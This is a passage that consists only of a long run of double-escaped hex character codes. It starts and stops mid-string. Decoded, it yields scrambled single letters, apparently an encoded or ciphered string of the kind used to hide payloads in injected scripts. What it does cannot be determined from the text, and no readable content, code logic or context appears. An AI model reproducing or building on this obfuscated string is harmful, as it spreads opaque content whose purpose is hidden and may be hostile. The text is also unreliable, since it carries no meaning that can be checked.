46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x